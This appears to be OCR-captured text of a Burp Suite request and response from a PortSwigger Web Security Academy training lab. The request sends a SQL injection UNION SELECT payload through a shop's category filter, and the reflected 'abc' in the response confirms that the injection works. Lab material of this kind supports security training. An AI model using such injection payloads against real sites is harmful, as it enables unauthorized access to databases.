 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0ac400fa0338a9bf83720ffd006e0083.web-security-academy.net
3 Cookie: session=i6fbFUcrClSyPrHPajsL8mhHlGihlynm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac400fa0338a9bf83720ffd006e0083.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
WE LIKE TO
SHOP
' UNION SELECT NULL,'abc'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys &
abc